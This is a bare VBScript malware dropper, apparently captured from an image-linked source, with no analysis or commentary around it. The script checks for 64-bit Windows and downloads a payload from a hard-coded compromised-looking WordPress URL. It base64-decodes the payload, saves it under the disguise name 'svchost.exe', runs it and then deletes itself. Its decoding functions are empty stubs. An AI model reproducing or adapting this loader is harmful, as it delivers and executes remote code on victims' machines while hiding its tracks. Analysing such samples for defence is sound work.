 Function Base64Decode(ByVal vCode):
End Function:
Function BinaryToString(Binary):
End Function:
dim xSHEL:
Set xSHEL = CreateObject("WScript.Shell"):
dim xHTTP:
Set xHTTP = createobject("Microsoft.XMLHTTP"):
dim xURLS:
If xSHEL.Environment("PROCESS")("ProgramW6432") = "" Then:
WScript.Quit 1:
Else:
xURLS = "https://matteoragazzini.it/wp-content/uploads/2017/06/category.php?uid=1&udx=cbedf01fa62a94219e70dae13d3dc984":
End if:
xHTTP.Open "GET", xURLS, False:
xHTTP.Send:
dim data:
data = xHTTP.responseBody:
dim abcd:
abcd = Base64Decode(BinaryToString(data)):
dim tPath:
tPath = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2):
dim bSTRM:
Set bSTRM = createobject("Adodb.Stream"):
with bSTRM:
.type = 1:
.open:
.write abcd:
.savetofile "svchost.exe", 2:
end with:
Set bSTRM = Nothing:
xSHEL.Run "svchost.exe":
Set xSHEL = Nothing:
CreateObject("Scripting.FileSystemObject").DeleteFile Wscript.ScriptFullName, True